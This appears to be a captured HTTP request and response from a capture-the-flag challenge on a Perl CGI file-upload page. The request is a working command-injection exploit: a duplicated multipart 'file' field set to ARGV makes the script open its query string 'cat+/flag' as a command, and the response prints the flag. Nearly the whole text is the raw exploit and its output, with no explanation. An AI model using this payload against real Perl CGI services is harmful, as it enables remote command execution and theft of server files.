 Raw Params Headers Hex
1 POST /cgi-bin/file.pl?cat+/flag HTTP/1.1
2 Host: 881b9377-12d3-48f0-b9c3-83651e9db306.node3.buuoj.cn
3 Content-Length: 391
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://881b9377-12d3-48f0-b9c3-83651e9db306.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO2eELZyZCtVspYOz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://881b9377-12d3-48f0-b9c3-83651e9db306.node3.buuoj.cn/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17782451ee0b6-047c2a5d9b0562-33e3567-144000-17782451ee1181
14 Connection: close
15
16 ------WebKitFormBoundaryO2eELZyZCtVspYOz
17 Content-Disposition: form-data; name="file";
18
19 ARGV
20 ------WebKitFormBoundaryO2eELZyZCtVspYOz
21 Content-Disposition: form-data; name="file"; filename="123"
22 Content-Type: application/octet-stream
23
24 123
25 ------WebKitFormBoundaryO2eELZyZCtVspYOz
26 Content-Disposition: form-data; name="Submit!"
27
28 Submit!
29 ------WebKitFormBoundaryO2eELZyZCtVspYOz--
30
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 10 Feb 2021 15:42:28 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Connection: close
6 Content-Length: 599
7
8 <!DOCTYPE html
9 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
11 >
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
13 <head>
14 <title>Perl File Upload</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"
/>
16 </head>
17 <body>
18 <h1>Perl File Upload</h1>
19 <form method="post" enctype="multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value="Submit!" />
22 </form>
23 <hr />
24 flag{be64a3dc-cf1b-48d3-b0f3-a1d876303a6b}
25 <br /></body></html>